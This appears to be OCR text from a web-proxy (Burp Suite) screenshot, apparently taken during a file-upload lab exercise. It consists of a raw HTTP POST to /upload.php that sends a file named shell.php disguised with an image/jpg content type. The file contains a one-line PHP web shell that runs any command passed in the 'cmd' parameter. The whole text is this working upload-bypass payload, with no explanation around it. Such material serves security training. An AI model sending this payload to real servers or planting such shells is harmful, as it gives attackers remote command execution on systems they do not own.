 http://SERVER_IP:PORT/
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 167.71.131.167:32653
3 Content-Length: 222
4 Accept: */*
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBdnpKE3Dg0VfGK9W
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.61 Safari/537.36
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Connection: close
11
12 ------WebKitFormBoundaryBdnpKE3Dg0VfGK9W
13 Content-Disposition: form-data; name="uploadFile"; filename="shell.php"
14 Content-Type: image/jpg
15
16 <?php system($_REQUEST['cmd']); ?>
17
18 ------WebKitFormBoundaryBdnpKE3Dg0VfGK9W--